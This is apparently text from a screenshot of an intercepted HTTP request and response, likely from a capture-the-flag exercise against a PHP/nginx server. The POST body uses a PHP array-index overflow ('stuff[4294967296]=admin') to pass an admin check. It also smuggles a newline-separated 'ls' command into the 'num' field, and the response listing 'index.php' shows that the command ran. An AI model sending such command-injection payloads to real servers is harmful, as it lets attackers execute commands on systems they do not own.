 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 111.200.241.244:55793
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:55793
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://111.200.241.244:55793/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
13 Connection: close
14
15 stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=123456%0als
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Sun, 26 Jun 2022 05:25:30 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 36
8
9 my favorite num is:123456
10 index.php
11